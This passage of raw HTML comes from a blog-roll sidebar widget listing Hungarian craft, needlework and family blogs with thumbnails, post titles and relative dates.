<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10c1FFWIAzuuRXBg_jCHjyBavr8b_PkcEt3iWisl0Hj0ULspgzGQj-BdB_d7qzgqgDLgqr-Vl4wP4S7vX8PzsUX96vjGQb6Z9flTBMhM3MPvvuCCacGYSh2PSyng6G3BMQK7SxfCsiSM/s72-c/classic+pooh+birth+sampler_20141219.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://akrucip.blogspot.com/2014/12/classic-pooh-birth-sampler.html' target='_blank'>
Classic Pooh Birth Sampler
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1Ii-Ov49M7CgGl3mcWTKptjveTxGYvDudgvbACtvStw6jJZH2JgdUqL1978oeNkfJzapXhxm6u-sSywbEyrwm2uLqaR_HORFd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ikszem.blogspot.com/' target='_blank'>
Judilla</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ikszem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkcuV7lPdynnpqpi0ZJrWr0H1a0455RKviFv0weW15Ea9Jg422OnEqROvsZMq1NuPnMg0rIy499cqVwj2u3EhPwyJ6Ron70bG2PnDa9HuTXYnrvZJaaBB6dLd6cnZlRE1eGlyYRUht-Ls/s72-c/katia6_medium2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ikszem.blogspot.com/2014/11/kavalkad.html' target='_blank'>
Kavalkád
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZkFnAsfj5hc30S-WjBMo3b7byFADVFx2IGowVuOxZf5RjqMbfg59rn6qjpZHAK619fvRoH2IFi5zw3YVY7nM5-4n7XvUsxe094Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://otthonka.blogspot.com/' target='_blank'>
Otthonka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://otthonka.blogspot.com/2014/11/a-legelso-vlog.html' target='_blank'>
A legelső vlog
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPLvS_fyoEskYj1PRP1r2oI-zc0pO5L7pv7lDtjYjo1XdHPR-udD3mMWDx1jDuSuUrpqRt1ex9rOFsSkjqhnWnmXW4nWSe9n7736a92gBjjUNciQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silerika-kreativ.blogspot.com/' target='_blank'>
Silerika - Kreatív</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://silerika-kreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHEHFrLhxcRHI50wSCPctx9cnY6VI5Ezwf5viAbASNrpDOgzDP-sVf63JpmczUa3OfZZhLIPKkpJBjQ2wz4PD32110QV4mB_-tcMwHYNR8DpIcIIz8KDvTDW4OKP4X_4d27fqbnQiuoVV_/s72-c/sz%C3%ADv+019.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://silerika-kreativ.blogspot.com/2014/10/osszefoglalo-osszegzo.html' target='_blank'>
Összefoglaló, összegző!
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsEItbsJYpjanugmcOiXGiLJOsjw9hkLVN8fmPFl9AgJH1c9OvcvbCFH0uz1O3ygiJ8aUr55nzs-XKjderOSFWwVgjdhF366SNmg_Yhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kalmarsuzi.blogspot.com/' target='_blank'>
Suzi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kalmarsuzi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxm2T02RrDQJk3Uc3_9CQpPd25ZEbfNUnjZpSAiwhCL0ffqzbSqzg5NU9pQjrAheVfLIQqOUOWZ7jq16OqX8md4ux5QBy3pT7g7HK_b3sL-IMnGIkMMQzDXoNFyCbEglWbYBWvwBj/s72-c/9-Kolla%CC%81zsok298.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kalmarsuzi.blogspot.com/2014/10/jatek-facebookon.html' target='_blank'>
Játék a Facebookon
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQXZyt6az0encWEEM9cXKZ0-Wwgnm1ST3Dw5unW7k2zT4fmzsFe1EX3yhom3QGeZ0-gLrb_NyQQp0A8UyxZpbks8hYBA2V4IkpVoC2A3Y9HA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hajtovadaszat.blogspot.com/' target='_blank'>
Hajtővadászat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hajtovadaszat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbC3f4VNYm2altjHPUTiIRQzegohnCFy48trsa10O7dTzBbR7YFk0dn7ZMOAnwR6JwjKAXGQdgxxQC3FB3PMYKUFNgQaYHzV07JGZnsMZ8CfP5BzJ0bctBW_Cso5H37e24bU7x6gJerx0/s72-c/10708479_10203505486090035_1900653517_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hajtovadaszat.blogspot.com/2014/10/hortenzias-eskuvoi-fonat.html' target='_blank'>
Hortenziás esküvői fonat
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyHimb3fkd3oLKyGO24y7Ausxm42GadYiHGFnJR8i5YVJpbEvG5Mtc9O00PayZxzbHb96IhGXlJayPPjrw-k2C_0ENrjpF1Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://baba-haz.blog.hu' target='_blank'>
Baba-ház</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://baba-haz.blog.hu/2014/10/12/_es_a_folytatas_474' target='_blank'>
...és a folytatás
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBsxmFOZOQRfdzUxWVB7i6FzJeKy_JTmdwT4odob8iQuhh7MB_Z67oXmnbsY192Hdp1rnfawm4NUS_my8kccNj72Iw3qdl-V3C5vvDkewm55_AXTBJrDda=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beautifulthings-tatcon.blogspot.com/' target='_blank'>
Beautiful things</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://beautifulthings-tatcon.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSiHw1rj2W8Z1ksXmohWAb6goV0K7Ykiae1TaWr287ly0YQtqcnS66qGDD0RtmSMkqCW0K98bpaPqHPlIVlko-vsdUj3PxmfwC223WbfWoms7WFyNlvqTFGIdVog-lEFPSM9Z4QDH8VXVA/s72-c/IMG_6098.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://beautifulthings-tatcon.blogspot.com/2014/09/mint.html' target='_blank'>
Mint.
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urkI-0er0-2mv2KQdDUMB4X5u6g76NExzaTaBTrZu3qM3RNVyDtl2RJ6ybJk8vuf2etyFdiXnnSw4-RSD5HTrDcJI-YF3-Q1BBe5RBqSI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szegedilany.blogspot.com/' target='_blank'>
Hétköznapok - ünnepek, érzések</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szegedilany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDkAwCgL77Iw8honVUK5nJlOjJ1N-3fK92HXS3mEQ0kCKdCntrVlUYPL23k4he8Mdv57TnPy3ptYInVPFsvrDPvGdU4H1TPF7PZWTen-V7mYXArKdBfkz27ikXJsUrBHBIIkFydChqWCJo/s72-c/DSCN5309.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szegedilany.blogspot.com/2014/08/ez-nap-is-eljott.html' target='_blank'>
Ez a nap is eljött...
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si-qLx_VbdJ2Z2kNyi6WdpR8L3Gf9C2HY6lRfocbVyEFh0ItN4OtsFzpB3YMX5MOQP5Opqbid52aq9pwGL0zqT-OSCvvBNvd68ZOXwWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soleilblog.blogspot.com/' target='_blank'>
Soleil</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://soleilblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnAj_fIRfvGN33dMKVcf8etOcYmFkHkM97pxM2MFphnzEqBcos5Rx8IETLLjTK9HVnajCQw8gh8hvwYPzSu4H3c0qvjW0Ppnhix8bQ8VH1e3dJfEQj6K0FHMRBJDoGhM2t1znnoB1Sog_/s72-c/DSC05603.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://soleilblog.blogspot.com/2014/07/utolso-nap-az-olimpiai-kozpont.html' target='_blank'>
Utolsó nap - az Olimpiai Központ
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAF4avQsW_NH-o6dPEkaLm8Nk9b5TN1b3UnCoFt4gd9JmB7hwbeQ9GkwPKeAQuCPcREMoLOYEILFkhiOKIjbctp6DqEKC5oT9g6LL7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akicsihaz.blogspot.com/' target='_blank'>
Kicsi Ház</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akicsihaz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3jqDOaSF6eJOY9AJXqBEDoeUwv027-fX5eAf7nBG2V5Ix4HYn9BeDpYGnPz-1MS_wXh6wvTWAyzPKm7MowqncK_MjNJenZO32QMzc4KW2_L0RwQpYqMOY5-t6enQforqpgGrl2JkXLlc/s72-c/rsz_adore_nyito.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://akicsihaz.blogspot.com/2014/07/nyari-olvasnivalo.html' target='_blank'>
Nyári olvasnivaló
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlvIi5POCqT_q3IqIFaikxI08QPIAMD3c1xrnyNyhtDI0nHYif4mzqz5k0lFaMkjK18HbLTn7Sypd59vUo9PKTNdztdOkbXm3NOaMzcRtC9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://belindakreativ.blogspot.com/' target='_blank'>
Kreativ próbálkozásaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://belindakreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCAgHFIZuG94ZEZ4AXXCAoB-_qpvYRZT3QvFQftkPeb2vzTFcYdM48pTHm5FRqumWJf2kGZakvUSfxcGNcIzWL45GxmozrP7znC7quJy2EaHFOGkDYe-cW8jKVtrAmHmFRGvpyFtCRT02v/s72-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://belindakreativ.blogspot.com/2014/07/keresztszemes-es-gobelin-kiallitas-2014.html' target='_blank'>
Keresztszemes és gobelin kiállítás 2014
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4-TseQVKoSh6GR0CQ2cOzdlyeRHtoM4eRObYHSMYPx-0MQMGdecQLgSi0TRHKUGcYOFSBcKTg5z-pB7RQ93zDXGRsPbMgp6vbBKeXQr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tunderholmi.blogspot.com/' target='_blank'>
Tündérholmi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tunderholmi.blogspot.com/2014/07/koltozik-blog.html' target='_blank'>
Költözik a blog
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7iJ1dLgY2WCzpW_RGXcg25L2QT13Na_jw9MmbPmkz3XqLVDWB9dI4uIu7VzcP2dOzhzNidl1twRzUYUuAa6nR7qrILDSGDJ68O55TKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hekkagurumi.blogspot.com/' target='_blank'>
hekkagurumi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hekkagurumi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyKRhcjM0xCfWs0H7QO4gxgu5X3sMQD9g8NIdMVSJH26_QIiCwMZSCBE8VJlV1efAap72zqrVA441MumPrBTJhPO_XbDiBRejfOzNAlwW1PhN4Tm5eHYQUKXQX1z3MOutkS_UyxGwv_4/s72-c/1_DSCF2104.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hekkagurumi.blogspot.com/2014/05/vadasz-lopakodj-roka-futamodj.html' target='_blank'>
Vadász lopakodj, róka futamodj!
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srTqPhKQ2pkQI5bBJWqhwXHWU8w1VTO8BB41xMFM4vWVK4NcwMB8nxY2alBMbNTy1RBqvibXMQCFHoPIrRkXdVHYUUF8pzUWwGn9Sad34nvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clinique-bogi.blogspot.com/' target='_blank'>
Kézimunkáim...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://clinique-bogi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOO3LKIEwO-4cq-SnnWAz4ddYiVcUToz709iTWrznM9HdTLQlXN2I8flSvHn9teNZK6Mm3BGA5i13K1WtS4mTx_7U-AE3Z2cR7e9TIK8d2KnG2Ur-nNAWIlIlWGXUwmWoxwMvCLqUOGPq8/s72-c/m1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://clinique-bogi.blogspot.com/2014/04/marciusi-aprok.html' target='_blank'>
Márciusi aprók :)
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXh-LFuw4QSKLEGS8YYep9I9RpmLu_Dk5C2SvkH04AQ3CpqZmWODuYzq4X-Z3Urn1FmRy6ihrM82nbjLSXH6Q_Ljdp5Y32Ba9ECOIbAXzMtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://patonaifabian.blogspot.com/' target='_blank'>
patonaifabian....álmaim textilbe öltve</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://patonaifabian.blogspot.com/2014/04/megprobalkozom.html' target='_blank'>
...megpróbálkozom....
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0PZh0yBlL7IiNQZ_RBgSXbthh7MNb2gWcySD8Hj_8WscO5epoBUaI1MjLiDRuzRfkfOqLFcmOoj0iyxHrVcP-5H5QeIwj8lCyaW2qa5IvJUPlnhYuZg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lenockaslittleworld.blogspot.com/' target='_blank'>
Lenka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lenockaslittleworld.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ6pa8pvjSxPwRBqFawybamTUhRa7LZjYmB60tkgduAyl6sOJZFf8Vzr5TSxXGU47sKuXNdQ34wLNtkE7MO_HK0yyWh_iUJKrI3O__wMCOxHVb_gcO_n7iPXVbl_1Kg378vFsNfFSPjDS0/s72-c/IMG_5623.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lenockaslittleworld.blogspot.com/2014/02/easter-is-coming.html' target='_blank'>
Easter is coming...
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEfUBsBt4Io1hfsk5UNz_y1VfDCJa5MacXpIaLMeyCslySaVis3KdOsui9JzQAyW-Ny1moa0UnrRdaMbmLKDrwM5b_2ouHUWo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://timici.blogspot.com/' target='_blank'>
Timici kézimunkálkodásai</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timici.blogspot.com/2014/01/ki-szereti-zoldet.html' target='_blank'>
Ki szereti a zöldet?
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDeBAtFVkf-74ppdrNYK65p0wLZYmTwD5PHhzURcNdhw199eOiv-xY8-5uiHw8iS1tEALb8P_AaaRtU17qjq1sCW9oCNx2fOU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jucuu.blogspot.com/' target='_blank'>
Jucuu szobahőmérsékleten köt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jucuu.blogspot.com/2013/12/segitseg-fonalugyben.html' target='_blank'>
Segítség fonalügyben
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrhPIYZRJRpqIQu_CGHyEZkAIq7WlDiAcbALHiFswVwUQ001xiM1PyAwIr1ur2bg5uF0SoQgx9QzsRTyJ_dHJBaVd07fMeEKOMjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bucilla.blogspot.com/' target='_blank'>
bucilla</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bucilla.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-PxWYm3VVSgM/Uqf30Xe9LjI/AAAAAAAAF4U/QSNNXNSGyls/s72-c/P1040579.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bucilla.blogspot.com/2013/12/blog-post.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPtitckyR1ngCgM-e5jPCXh8E0Fvk1KOhY58q7YTq99_HIZD-h_I8cidKJ2anaLHBTQywfKG5nHP8woqWf94j8qwQAdrNLyJdOA1GuSKGn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dorkasminkel.blogspot.com/' target='_blank'>
Dorka sminkel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dorkasminkel.blogspot.com/2013/10/sajnos-keresett-blog-torlodott.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGZo0GJUDy9ccuDRgEQG48renJB1zCKqfEkI1lpwYiPSw7eGIjqAz8sp_Xm7X8yyuTns8hIJ_qXj6zvPvkzHFMqsCZj0w7NNjMylL3Dur4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pannithing.wordpress.com' target='_blank'>
pannithing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pannithing.wordpress.com/2013/10/21/tigris-konyvjelzo-3/' target='_blank'>
Tigris kōnyvjelző
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ti3zFB2sE7DeMMFili0g1KfuWY5oBFqFTBYIkeGahTUleocNuyFsNt1evmTe_T4h-Sv5uTBO9w0blC7Dcw9PXSUkVOhxkU-LE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bogca.blogspot.com/' target='_blank'>
Random thoughts by me</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bogca.blogspot.com/2013/10/so-long-and-thanks-for-all-fish.html' target='_blank'>
So long, and thanks for all the fish!
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOiuamLxBi8kjoSPIiqhTf7DSvIsAqd-4C8O1akdB7BCUs-HQ1pzzCcsQmyNhJ9Uch0kEKabb9dEWEOO6EBK-V_I3KM5pOkdap6WQJQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carol31anna.blogspot.com/' target='_blank'>
Carol Anna</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://carol31anna.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcBseeCA9cTfTm8FKhywKFdmFJQzb_xMpAOxcdHS-V_5IO_5cAp9ZyoXm2_Kq2ihHJeFcu8TjRKscHpQg8xc8g4pEpcTHOAUTj04CEEsqH9yveBrA-01xsn7OSUgDAahc-Mi8YRHjlyyH3/s72-c/Anna&Pisti2.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://carol31anna.blogspot.com/2013/08/anna.html' target='_blank'>
Anna&Pisti
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDjsM-DXb-IpBIUpkfNDdZRX7YGwUBRAnGVXieYsgSzAQeU54rJPvlYvKRRcdrjBDw9Ytp6djG9iLPRHeTA1QqRZRBi9v6hDnS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anyecs.blogspot.com/' target='_blank'>
Tűbarkács</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://anyecs.blogspot.com/2013/07/madarfeszkek.html' target='_blank'>
Madárfészkek
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uduOgyrX9i9dtkYsSQyN0x-2n5eY2xXTuLcXPVLCwT9Ojk-5uWQ6_BVZrEar-P9Gb6KHI6bWJjCOrmk3oXl4dj2OEtpIdWFe4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dviki.blogspot.com/' target='_blank'>
dviki - xszemes blogom</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dviki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://3.bp.blogspot.com/-gRPx2Wc5M6g/Ueo4uvkw54I/AAAAAAAAAoU/cSlfF1UyKLI/s72-c/giveaway_button.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dviki.blogspot.com/2013/07/jatek.html' target='_blank'>
Játék! :-)
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6Sd64LSryaV2e3-lTMgBF7pTKNbahExWuCNxIW__jSo53wEnMSTLRh_OJCj9Jtfu9F8KcNTp8gEQNYdHLmVvoYXj1OzeE2aZ54fXEaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gyereketeto.blogspot.com/' target='_blank'>
Gyereketető</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gyereketeto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz8AdasICeWtqKP7mknbTVktFIV650Jk-WDB3YjRFMdj-A4MJ0zB6_NcGUU36_TfeMjGGBnZVP70RZ388-mUpf9ndbqdclqjMYRRMLmmTiMvoMoHNCsGajyiys45vJT84ZBN6KjmhVxv0/s72-c/DSCF5254.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gyereketeto.blogspot.com/2013/06/kiserletek-gyerekeknek.html' target='_blank'>
Kísérletek gyerekeknek
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slAudgCJV_mDzmvXhNpyI6Md-zlFi0zfbUSSRDDZX0VGnWwTo_EiVMA5qif8Pnpql65ke9l11dJOGg8ztv0Kxid9ekrw3RnN5NrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manya72.blogspot.com/' target='_blank'>
kézzel és lélekkel</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://manya72.blogspot.com/' target='_blank'>
